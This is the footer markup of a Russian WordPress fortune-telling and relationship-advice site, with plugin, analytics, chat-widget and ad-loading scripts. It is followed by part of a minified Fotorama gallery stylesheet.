<!--noindex--><script type="text/javascript" src="/wp-content/plugins/perelink/ajax.js"></script><!--/noindex-->			<script type="text/javascript">
jQuery(document).ready(function(){
var wpfcWpfcAjaxCall = function(polls){
if(polls.length > 0){
poll_id = polls.last().attr('id').match(/\d+/)[0];
jQuery.ajax({
type: 'POST', 
url: pollsL10n.ajax_url,
dataType : "json",
data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ad30adb433"},
cache: false, 
success: function(data){
if(data === true){
poll_result(poll_id);
}else if(data === false){
poll_booth(poll_id);
}
polls.length = polls.length - 1;
setTimeout(function(){
wpfcWpfcAjaxCall(polls);
}, 1000);
}
});
}
};
var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
wpfcWpfcAjaxCall(polls);
});
</script>	<script>
jQuery(document).ready(function($){
$('.slider4').bxSlider({
slideWidth: 226,
minSlides: 1,
maxSlides: 4,
moveSlides: 1,
slideMargin: 10,
touchEnabled: true,
preloadImages: "all",
responsive: false      });
$(".slider4 a.vgimage").prettyPhoto({
default_width: 800,
default_height: 600,
theme: ' facebook',
});
});
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/nagadali.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/nagadali.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.bxslider.js?ver=1.1" id="video_slides-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.prettyPhoto.js?ver=1.1" id="pretty_gallery_box-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":450,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 33px;\n            height: 33px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/nagadali.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/36.png\" alt=\"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"664855651":{"id":5469,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/druzhba.jpg","title":"\u0414\u0440\u0443\u0436\u0431\u0430","caption":"\u041a\u0430\u043a \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u0434\u0440\u0443\u0437\u0435\u0439 \u043c\u0443\u0436\u0430","description":"\u0414\u0440\u0443\u0436\u0431\u0430"},"1620982367":{"id":5470,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/druzya-muzha.jpg","title":"\u0414\u0440\u0443\u0436\u0431\u0430","caption":"\u041a\u0430\u043a \u043e\u0442\u0432\u0430\u0434\u0438\u0442\u044c \u043c\u0443\u0436\u0430 \u043e\u0442 \u0434\u0440\u0443\u0437\u0435\u0439","description":"\u0414\u0440\u0443\u0436\u0431\u0430"},"1247038723":{"id":5471,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/drug-muzha.jpg","title":"\u0414\u0440\u0443\u0433 \u043c\u0443\u0436\u0430","caption":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0447\u0442\u043e\u0431\u044b \u043c\u0443\u0436 \u0441 \u0434\u0440\u0443\u0433\u043e\u043c \u043d\u0435 \u043e\u0431\u0449\u0430\u043b\u0441\u044f","description":"\u0414\u0440\u0443\u0433 \u043c\u0443\u0436\u0430"},"834588487":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/oduvanchik.jpg"},"745924650":{"id":5474,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/myt-pol1.jpg","title":"\u0412\u044b\u043c\u044b\u0442\u044c \u043f\u043e\u043b \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u0445\u043e\u0434\u0430 \u0434\u0440\u0443\u0437\u0435\u0439","caption":"\u0412\u044b\u043c\u044b\u0442\u044c \u043f\u043e\u043b \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u0445\u043e\u0434\u0430 \u0434\u0440\u0443\u0437\u0435\u0439","description":"\u041c\u044b\u0442\u044c \u043f\u043e\u043b"},"768510400":{"id":5414,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/06\/u-muzha-est-lyubovnica.jpg","title":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0447\u0442\u043e\u0431\u044b \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0431\u0440\u043e\u0441\u0438\u043b \u043b\u044e\u0431\u043e\u0432\u043d\u0438\u0446\u0443","caption":"\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043f\u043e\u0434 \u043a\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u0436, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u0434\u0440\u0443\u0437\u0435\u0439 \u043c\u0443\u0436\u0430","description":"\u041c\u0443\u0436 \u0438 \u0436\u0435\u043d\u0430"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26981574 = new Ya.Metrika({id:26981574, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26981574" style="position:absolute; left:-9999px;" alt="counter" /></div></noscript><!-- /Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
w[c] = function() {
try {
w.objLeW = new LeWidget({
'category': 10 ,
'env': 'production',
'widget' : {'text': 'Здравствуйте! У вас есть вопросы? Я помогу вам. Жду ваш вопрос.', 'main-color':'#4681C3', 'color':'rgba(70, 129, 195, 0.3)'},
'time_to_show' : 5,
'selected_color' : 'default',
'widget_position' : 'right',
'widgetType': 'recommendation',
'time_to_show_next_time' : 24,
'isMinimize' : true,
'isShowOnPhone' : true,
'hoster': 'https://nagadali.ru/'
});
} catch(e) { }
};
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "liveexpert_widget_callback");
</script>
<img style="border:0" src="https://bs.teleastro.ru/scripts/imp.php?a_aid=nagadali&amp;a_bid=37219705" width="1" height="1" alt="" />
<script type='text/javascript' src='/js/rlr.js?ver=1.0'></script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84"></script>
<script>
jQuery(document).ready(function($){
var intervalID100 = setInterval(function(){
if(device.mobile()){
}
clearInterval(intervalID100);
},2500);
})
</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.545 seconds, on 25.06.2025 @ 17:00 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css
body_size: 2660
content:
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__img, .fotorama__html, .fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0;}
.fotorama--fullscreen, .fotorama__img{max-width:99999px !important;max-height:99999px !important;min-width:0 !important;min-height:0 !important;border-radius:0 !important;box-shadow:none !important;padding:0 !important;}
.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing;}
.fotorama__spinner{position:absolute !important;top:50% !important;left:50% !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__arr, .fotorama__wrap--css3
.fotorama__fullscreen-icon, .fotorama__wrap--css3
.fotorama__video-play, .fotorama__wrap--css3
.fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__caption, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html, .fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{-webkit-transform:translateZ(0);transform:translateZ(0);}
.fotorama__nav__frame, .fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{outline:0;}
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after{content:'';border-radius:inherit;background-color:rgba(0, 175, 234, 0.5);}
.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-webkit-transform:none !important;transform:none !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform, width;transition-property:transform, width;transition-timing-function:cubic-bezier(0.1, 0, 0.25, 1);transition-duration:0ms;}
.fotorama__wrap, .fotorama__no-select, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;}
.fotorama__nav, .fotorama__nav__frame{margin:auto;padding:0;}
.fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1;}
.fotorama__nav__frame, .fotorama__thumb-border{box-sizing:content-box;}
.fotorama__caption__wrap{box-sizing:border-box;}
.fotorama--hidden, .fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1;}
.fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-tap-highlight-color:transparent;}
.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama.png) no-repeat;}
@media (-webkit-min-device-pixel-ratio:1.5), (min-resolution:2dppx){.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama@2x.png) no-repeat;background-size:96px 160px;}
}
.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127, 127, 127, 0.2);}
@media print{.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb-border{background:none !important;}
}
.fotorama{min-width:1px;overflow:hidden;}
.fotorama:not(.fotorama--unobtrusive) > *:not(:first-child){display:none;}
.fullscreen{width:100% !important;height:100% !important;max-width:100% !important;max-height:100% !important;margin:0 !important;padding:0 !important;overflow:hidden !important;background:#000;}
.fotorama--fullscreen{position:absolute !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;float:none !important;z-index:2147483647 !important;background:#000;width:100% !important;height:100% !important;margin:0 !important;}
.fotorama--fullscreen .fotorama__stage,
.fotorama--fullscreen .fotorama__nav{background:#000;}
.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0;}
.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl;}
.fotorama__stage,
.fotorama__nav{overflow:hidden;position:relative;max-width:100%;}
.fotorama__wrap--pan-y{-ms-touch-action:pan-y;}
.fotorama__wrap .fotorama__pointer{cursor:pointer;}
.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important;}
.fotorama__stage__frame{overflow:hidden;}
.fotorama__stage__frame.fotorama__active{z-index:8;}
.fotorama__wrap--fade .fotorama__stage__frame{display:none;}
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0;}
.fotorama__wrap--fade .fotorama__fade-front{z-index:8;}
.fotorama__wrap--fade .fotorama__fade-rear{z-index:7;}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9;}
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none;}
.fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none !important;}
.fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.fotorama__img--full{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block;}
.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important;}
.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden;}
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible;}
.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5;}
.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left;}
.fotorama__nav__frame{position:relative;cursor:pointer;}
.fotorama__nav--dots{display:block;}
.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px;}
.fotorama__nav--dots .fotorama__nav__frame--thumb,
.fotorama__nav--dots .fotorama__thumb-border{display:none;}
.fotorama__nav--thumbs{display:block;}
.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none;}
.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f;}
.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px;}
.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%;}
.fotorama__nav__frame:focus .fotorama__thumb{z-index:2;}
.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));}
.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue', Arial, sans-serif;font-size:14px;line-height:1.5;color:#000;}
.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0, 0, 0, 0.5);}
.fotorama__caption a:hover{color:#333;border-color:rgba(51, 51, 51, 0.5);}
.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0;}
.fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption{display:none;}
.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255, 255, 255, 0.9);padding:5px 10px;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear;}
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html{transition-property:opacity;transition-timing-function:linear;transition-duration:0.3s;}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;}
.fotorama__select{cursor:auto;}
.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10;}
@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent;}
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{position:absolute;z-index:11;cursor:pointer;}
.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px;}
.fotorama__arr--prev{left:2px;background-position:0 0;}
.fotorama__arr--next{right:2px;background-position:-32px 0;}
.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1;}
.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20;}
.fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{border-radius:50%;}
.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px;}
.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none;}
.fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play{opacity:1;display:block;}
.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px;}
.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-close{display:none;}
.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0;}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1;}
.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
